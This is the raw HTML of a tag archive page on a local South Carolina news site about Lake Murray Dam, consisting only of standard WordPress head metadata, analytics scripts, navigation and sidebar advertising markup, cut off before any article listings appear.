

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/lake-murray-dam/page/2/
body_size: 14570
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Lake Murray Dam Archives - Page 2 of 3 - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/lake-murray-dam/page/2/" /><link rel="prev" href="https://westmetronews.com/tag/lake-murray-dam/" /><link rel="next" href="https://westmetronews.com/tag/lake-murray-dam/page/3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Lake Murray Dam Archives - Page 2 of 3 - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/lake-murray-dam/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/lake-murray-dam/","url":"https://westmetronews.com/tag/lake-murray-dam/page/2/","name":"Lake Murray Dam Archives - Page 2 of 3 - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/lake-murray-dam/page/2/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/lake-murray-dam/page/2/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/lake-murray-dam/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/lake-murray-dam/page/2/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n.jpg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/lake-murray-dam/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Lake Murray Dam"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Lake Murray Dam Tag Feed" href="https://westmetronews.com/tag/lake-murray-dam/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive paged tag tag-lake-murray-dam tag-1183 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Lake Murray Dam</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span 